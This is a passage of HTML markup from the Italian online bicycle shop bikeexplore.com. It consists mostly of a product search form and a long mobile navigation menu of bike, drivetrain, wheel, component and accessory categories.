	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content color-scheme-light"></div>
		
			<div class="wd-search-info-text">Inizia a digitare per vedere i prodotti che stai cercando.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light" role="navigation" aria-label="Menu Mobile"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://bikeexplore.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Cerca prodotti" value="" name="s" aria-label="Cerca" title="Cerca prodotti" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Cerca		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll color-scheme-light">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-15652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15652 item-level-0" ><a href="https://bikeexplore.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-17420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17420 item-level-0" ><a href="https://bikeexplore.com/categoria-prodotto/biciclette/" class="woodmart-nav-link"><span class="nav-link-text">BICI</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-17419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/road/" class="woodmart-nav-link">ROAD</a></li>
	<li id="menu-item-17421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17421 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/e-bike/" class="woodmart-nav-link">E-BIKE</a></li>
	<li id="menu-item-17422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17422 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/trekking-e-city/" class="woodmart-nav-link">TREKKING e CITY</a></li>
	<li id="menu-item-17423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17423 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/mtb/" class="woodmart-nav-link">MTB</a></li>
	<li id="menu-item-17424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17424 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/biciclette-usate/" class="woodmart-nav-link">BICI USATE</a></li>
</ul>
</li>
<li id="menu-item-17425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17425 item-level-0" ><a href="https://bikeexplore.com/categoria-prodotto/TRASMISSIONE/" class="woodmart-nav-link"><span class="nav-link-text">TRASMISSIONE</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-17426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17426 item-level-1" ><a href="#" class="woodmart-nav-link">TRASMISSIONE MTB</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-17427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17427 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/cambi-mtb/" class="woodmart-nav-link">Cambi MTB</a></li>
		<li id="menu-item-17428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17428 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/cassette-mtb/" class="woodmart-nav-link">Cassette MTB</a></li>
		<li id="menu-item-17429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17429 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/comandi-mtb/" class="woodmart-nav-link">Comandi MTB</a></li>
		<li id="menu-item-17430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17430 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/deragliatori-mtb-doppia/" class="woodmart-nav-link">Deragliatori MTB Doppia</a></li>
		<li id="menu-item-17431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17431 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/deragliatori-mtb-tripla/" class="woodmart-nav-link">Deragliatori MTB Tripla</a></li>
		<li id="menu-item-17432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17432 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/corone-mtb/" class="woodmart-nav-link">Corone MTB</a></li>
		<li id="menu-item-17433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17433 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/guarniture-mtb-monocorona/" class="woodmart-nav-link">Guarniture MTB Monocorona</a></li>
		<li id="menu-item-17434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17434 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/guarniture-mtb-doppia/" class="woodmart-nav-link">Guarniture MTB Doppia</a></li>
		<li id="menu-item-17435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17435 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/guarniture-mtb-tripla/" class="woodmart-nav-link">Guarniture MTB Tripla</a></li>
	</ul>
</li>
	<li id="menu-item-17442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17442 item-level-1" ><a href="#" class="woodmart-nav-link">TRASMISSIONE CORSA</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-17443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17443 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/cambi-corsa/" class="woodmart-nav-link">Cambi Corsa</a></li>
		<li id="menu-item-17444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17444 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/cassette-pignoni-strada/" class="woodmart-nav-link">Cassette Pignoni Strada</a></li>
		<li id="menu-item-17445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17445 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/comandi-cambio-strada/" class="woodmart-nav-link">Comandi Cambio Strada</a></li>
		<li id="menu-item-17446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17446 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/deragliatori-anteriori-strada/" class="woodmart-nav-link">Deragliatori Anteriori Strada</a></li>
		<li id="menu-item-17447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17447 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/corone-strada/" class="woodmart-nav-link">Corone Strada</a></li>
		<li id="menu-item-17448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17448 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/guarniture-strada/" class="woodmart-nav-link">Guarniture Strada</a></li>
	</ul>
</li>
	<li id="menu-item-17454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17454 item-level-1" ><a href="#" class="woodmart-nav-link">TRAMISSIONE ELETTRONICA</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-17455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17455 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/componenti-strada/" class="woodmart-nav-link">Componenti Strada</a></li>
		<li id="menu-item-17456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17456 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/componenti-mtb/" class="woodmart-nav-link">Componenti MTB</a></li>
	</ul>
</li>
	<li id="menu-item-17457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17457 item-level-1" ><a href="#" class="woodmart-nav-link">GRUPPI</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-17458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17458 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/gruppi-corsa/" class="woodmart-nav-link">Gruppi Corsa</a></li>
		<li id="menu-item-17459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17459 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/gruppi-gravel/" class="woodmart-nav-link">Gruppi Gravel</a></li>
		<li id="menu-item-17460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17460 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/gruppi-mtb/" class="woodmart-nav-link">Gruppi MTB</a></li>
	</ul>
</li>
	<li id="menu-item-17436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17436 item-level-1" ><a href="#" class="woodmart-nav-link">PEDALI</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-17437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17437 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/pedali-mtb-sgancio-rapido/" class="woodmart-nav-link">Pedali MTB Sgancio Rapido</a></li>
		<li id="menu-item-17438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17438 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/pedali-mtb-flat/" class="woodmart-nav-link">Pedali MTB Flat</a></li>
		<li id="menu-item-17439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17439 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/pedali-corsa/" class="woodmart-nav-link">Pedali Corsa</a></li>
		<li id="menu-item-17440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17440 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/tacchette-e-ricambi-mtb/" class="woodmart-nav-link">Tacchette e Ricambi MTB</a></li>
		<li id="menu-item-17441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17441 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/tacchette-e-ricambi-strada/" class="woodmart-nav-link">Tacchette e Ricambi Strada</a></li>
	</ul>
</li>
	<li id="menu-item-17449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17449 item-level-1" ><a href="#" class="woodmart-nav-link">ACCESSORI E RICAMBI TRASMISSIONE</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-17450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17450 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/pulegge-forcellini/" class="woodmart-nav-link">Pulegge / Forcellini</a></li>
		<li id="menu-item-17451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17451 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/ghiere-ingranaggi-mtb/" class="woodmart-nav-link">Ghiere / Ingranaggi MTB</a></li>
		<li id="menu-item-17452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17452 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/cavi-guaine-minuteria/" class="woodmart-nav-link">Cavi / Guaine / Minuteria</a></li>
		<li id="menu-item-17453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17453 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/viteria/" class="woodmart-nav-link">Viteria</a></li>
	</ul>
</li>
	<li id="menu-item-17461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17461 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/movimenti-centrali/" class="woodmart-nav-link">MOVIMENTI CENTRALI</a></li>
	<li id="menu-item-17462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17462 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/catene/" class="woodmart-nav-link">CATENE</a></li>
</ul>
</li>
<li id="menu-item-17463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17463 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">RUOTE</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-17467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17467 item-level-1" ><a href="#" class="woodmart-nav-link">RUOTE MTB</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-17464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17464 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/ruote-mtb-29/" class="woodmart-nav-link">Ruote MTB 29”</a></li>
		<li id="menu-item-17465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17465 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/ruote-mtb-275/" class="woodmart-nav-link">Ruote MTB 27,5”</a></li>
		<li id="menu-item-17466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17466 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/ruote-mtb-26/" class="woodmart-nav-link">Ruote MTB 26”</a></li>
	</ul>
</li>
	<li id="menu-item-17468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17468 item-level-1" ><a href="#" class="woodmart-nav-link">RUOTE STRADA</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-17469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17469 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/ruote-strada-rim-brake/" class="woodmart-nav-link">Ruote Strada Rim Brake</a></li>
		<li id="menu-item-17470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17470 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/ruote-strada-freno-a-disco/" class="woodmart-nav-link">Ruote Strada Freno a Disco</a></li>
	</ul>
</li>
	<li id="menu-item-17471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17471 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/RUOTE-CICLOCROSS/" class="woodmart-nav-link">RUOTE CICLOCROSS</a></li>
	<li id="menu-item-17472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17472 item-level-1" ><a href="#" class="woodmart-nav-link">COPERTONI</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-17473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17473 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/copertoni-mtb/" class="woodmart-nav-link">Copertoni MTB</a></li>
		<li id="menu-item-17474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17474 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/copertoni-strada/" class="woodmart-nav-link">Copertoni Strada</a></li>
		<li id="menu-item-17475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17475 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/copertoni-ciclocross/" class="woodmart-nav-link">Copertoni Ciclocross</a></li>
		<li id="menu-item-17476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/camere-daria/" class="woodmart-nav-link">Camere d’Aria</a></li>
	</ul>
</li>
	<li id="menu-item-17477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17477 item-level-1" ><a href="#" class="woodmart-nav-link">COMPONENTI e ACCESSORI</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-17478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17478 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/cerchi/" class="woodmart-nav-link">CERCHI</a></li>
		<li id="menu-item-17479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17479 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/mozzi-mtb/" class="woodmart-nav-link">Mozzi MTB</a></li>
		<li id="menu-item-17480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17480 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/mozzi-strada/" class="woodmart-nav-link">Mozzi Strada</a></li>
		<li id="menu-item-17481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17481 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/raggi-e-nipples/" class="woodmart-nav-link">Raggi e Nipples</a></li>
		<li id="menu-item-17482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17482 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/valvole-tubeless-ed-estensioni/" class="woodmart-nav-link">Valvole Tubeless ed estensioni</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17483 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/mastice-tubolari-biadesivo/" class="woodmart-nav-link">Mastice Tubolari / Biadesivo</a></li>
		<li id="menu-item-17484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/corpetti-ruota-libera/" class="woodmart-nav-link">Corpetti Ruota Libera</a></li>
		<li id="menu-item-17485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17485 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/adattatori-kit-di-conversione-e-cuscinetti/" class="woodmart-nav-link">Adattatori Kit di conversione e cuscinetti</a></li>
		<li id="menu-item-17486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17486 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/sganci-e-perni/" class="woodmart-nav-link">Sganci e Perni</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13753 item-level-0" ><a href="https://bikeexplore.com/categoria-prodotto/componenti/" class="woodmart-nav-link"><span class="nav-link-text">COMPONENTI</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-17487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17487 item-level-1" ><a href="#" class="woodmart-nav-link">FORCELLE E AMMORTIZZATORI</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-17488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17488 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/forcelle-ammortizzate-mtb/" class="woodmart-nav-link">Forcelle Ammortizzate MTB</a></li>
		<li id="menu-item-17489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17489 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/forcelle-carbonio-mtb/" class="woodmart-nav-link">Forcelle Carbonio MTB</a></li>
		<li id="menu-item-17490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17490 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/rear-shock/" class="woodmart-nav-link">Rear Shock</a></li>
		<li id="menu-item-17491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17491 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/forcelle-corsa-e-trekking/" class="woodmart-nav-link">Forcelle Corsa e Trekking</a></li>
	</ul>
</li>
	<li id="menu-item-17492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17492 item-level-1" ><a href="#" class="woodmart-nav-link">FRENI</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-17493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17493 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/freni-e-disco-mtb/" class="woodmart-nav-link">Freni e Disco MTB</a></li>
		<li id="menu-item-17494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17494 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/freni-v-brake-mtb/" class="woodmart-nav-link">Freni V-Brake MTB</a></li>
		<li id="menu-item-17495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17495 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/freni-a-disco-strada/" class="woodmart-nav-link">Freni a disco Strada</a></li>
		<li id="menu-item-17496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17496 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/dischi/" class="woodmart-nav-link">Dischi</a></li>
		<li id="menu-item-17497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17497 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/pastiglie/" class="woodmart-nav-link">Pastiglie</a></li>
		<li id="menu-item-17498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17498 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/pattini-corsa/" class="woodmart-nav-link">Pattini Corsa</a></li>
		<li id="menu-item-17499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17499 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/pattini-v-brake/" class="woodmart-nav-link">Pattini V-Brake</a></li>
		<li id="menu-item-17500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17500 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/tubi-e-kit-di-spurgo/" class="woodmart-nav-link">Tubi e Kit di Spurgo</a></li>
	</ul>
</li>
	<li id="menu-item-17501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17501 item-level-1" ><a href="#" class="woodmart-nav-link">ZONA SELLA</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-17502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17502 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/selle/" class="woodmart-nav-link">Selle</a></li>
		<li id="menu-item-17503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17503 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/reggiselle/" class="woodmart-nav-link">Reggiselle</a></li>
		<li id="menu-item-17504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17504 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/reggisella-telescopici/" class="woodmart-nav-link">Reggisella Telescopici</a></li>
		<li id="menu-item-17505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17505 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/collarini-e-accessori/" class="woodmart-nav-link">Collarini e Accessorio</a></li>
	</ul>
</li>
	<li id="menu-item-17506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17506 item-level-1" ><a href="#" class="woodmart-nav-link">ZONA STERZO</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-17507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17507 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/curve-manubrio-mtb/" class="woodmart-nav-link">Curve Manubrio MTB</a></li>
		<li id="menu-item-17508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17508 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/curve-manubrio-corsa/" class="woodmart-nav-link">Curve Manubrio Corsa</a></li>
		<li id="menu-item-17509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17509 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/attacchi-manubrio/" class="woodmart-nav-link">Attacchi Manubrio</a></li>
		<li id="menu-item-17510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17510 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/manopole-mtb/" class="woodmart-nav-link">Manopole MTB</a></li>
		<li id="menu-item-17511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17511 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/nastri-manubrio-corsa/" class="woodmart-nav-link">Nastri Manubrio Corsa</a></li>
		<li id="menu-item-17512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17512 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/coprileve-corsa-e-accessori/" class="woodmart-nav-link">Coprileve Corsa e Accessori</a></li>
		<li id="menu-item-17513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17513 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/appendici-e-prolunghe/" class="woodmart-nav-link">Appendici e Prolunghe</a></li>
		<li id="menu-item-17514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17514 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/serie-sterzo/" class="woodmart-nav-link">Serie Sterzo</a></li>
		<li id="menu-item-17515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17515 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/distanziali-forcella/" class="woodmart-nav-link">Distanziali Forcella</a></li>
		<li id="menu-item-17516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17516 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/accessori-e-ricambi-serie-sterzo/" class="woodmart-nav-link">Accessori e Ricambi Serie Sterzo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13754 item-level-0" ><a href="https://bikeexplore.com/categoria-prodotto/accessori/" class="woodmart-nav-link"><span class="nav-link-text">ACCESSORI</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-17517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17517 item-level-1" ><a href="#" class="woodmart-nav-link">RULLI</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-17518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17518 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/Rulli-e-Ciclosimulatori/" class="woodmart-nav-link">Rulli e Ciclosimulatori</a></li>
		<li id="menu-item-17519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17519 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/Accessori-e-ricambi-per-rulli/" class="woodmart-nav-link">Accessori e ricambi per Rulli</a></li>
	</ul>
</li>
	<li id="menu-item-17520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17520 item-level-1" ><a href="#" class="woodmart-nav-link">GPS E CICLOCOMPUTER &#8211; ACCESSORI</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-17521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17521 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/GPS-e-Ciclocomputer/" class="woodmart-nav-link">GPS e ciclocomputer</a></li>
		<li id="menu-item-17522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17522 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/Ricambi-e-Accessori-GPS/" class="woodmart-nav-link">Ricambi e Accessori GPS</a></li>
		<li id="menu-item-17523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17523 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/batterie/" class="woodmart-nav-link">Batterie</a></li>
	</ul>
</li>
	<li id="menu-item-17524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17524 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/pompe-erogatori-bombolette-co2/" class="woodmart-nav-link">POMPE / EROGATORI / BOMBOLETTE CO2</a></li>
	<li id="menu-item-17525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17525 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/ACCESSORI-PER-SMARTPHONE/" class="woodmart-nav-link">ACCESSORI PER SMARTPHONE</a></li>
	<li id="menu-item-17526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17526 item-level-1" ><a href="#" class="woodmart-nav-link">ILLUMINAZIONE</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-17527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17527 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/luci-a-led/" class="woodmart-nav-link">Luci a LED</a></li>
		<li id="menu-item-17528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17528 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/accessori-luci/" class="woodmart-nav-link">Accessori Luci</a></li>
		<li id="menu-item-17529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17529 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/alta-visibilita/" class="woodmart-nav-link">Alta Visibilità</a></li>
	</ul>
</li>
	<li id="menu-item-17530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17530 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/borracce/" class="woodmart-nav-link">BORRACCE</a></li>
	<li id="menu-item-17531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17531 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/portaborraccia/" class="woodmart-nav-link">PORTA BORRACCE</a></li>
	<li id="menu-item-17532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17532 item-level-1" ><a href="https://bikeexplore.com/tag-prodotto/portabici-da-auto/" class="woodmart-nav-link">PORTA BICI DA AUTO</a></li>
	<li id="menu-item-17533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17533 item-level-1" ><a href="#" class="woodmart-nav-link">BORSE E ZAINI</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-17534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17534 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/borsette-sottosella/" class="woodmart-nav-link">Borsette sottosella</a></li>
		<li id="menu-item-17535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17535 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/Borse-da-viaggio-e-cicloturismo/" class="woodmart-nav-link">Borse da Viaggio e Cicloturismo</a></li>
		<li id="menu-item-17536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17536 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/Borse-e-valigie-portabici/" class="woodmart-nav-link">Borse e Valigie Portabici</a></li>
		<li id="menu-item-17537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17537 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/Borse-portaruote/" class="woodmart-nav-link">Borse Portaruote</a></li>
		<li id="menu-item-17538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17538 item-level-2" ><a href="https://bikeexplore.com/tag-prodotto/Zaini-classici-per-ciclismo/" class="woodmart-nav-link">Zaini Classici per Ciclismo</a></li>
